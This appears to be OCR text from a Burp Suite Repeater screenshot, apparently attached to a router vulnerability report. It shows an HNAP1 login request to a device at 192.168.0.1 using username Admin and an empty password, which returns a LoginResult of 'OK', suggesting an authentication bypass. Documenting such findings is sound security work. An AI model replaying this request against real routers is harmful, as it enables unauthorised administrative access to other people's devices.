 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Repeater Intruder Collaborator Sequencer Decoder Logger Comparer Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 110
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 HNAP_AUTH: 6B63F56E58485506E18751B36FDB3AD3
1703211669909
7 SOAPAction: "http://purenetworks.com/HNAP1/Login"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Content-Type: application/json; charset=UTF-8
10 Origin: http://192.168.0.1
11 Referer: http://192.168.0.1/Login.html
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: timeout=30; uid=3WVoyDqG; PrivateKey=
7135D0C92493BEEB1A5C31DEECF00232
15 Connection: close
16
17 {
"Login":{
"Action":"login",
"Username":"Admin",
"LoginPassword":"",
"Captcha":"",
"PrivateLogin":"LoginPassword"
}
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/html
3 Connection: close
4 Date: Sat, 06 May 2017 03:10:21 GMT
5 Server: lighttpd/1.4.32
6 Content-Length: 45
7
8
9 { "LoginResponse": { "LoginResult": "OK" } }
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 14
Response headers 5
Inspector
Notes
Ready 190 bytes | 0 millis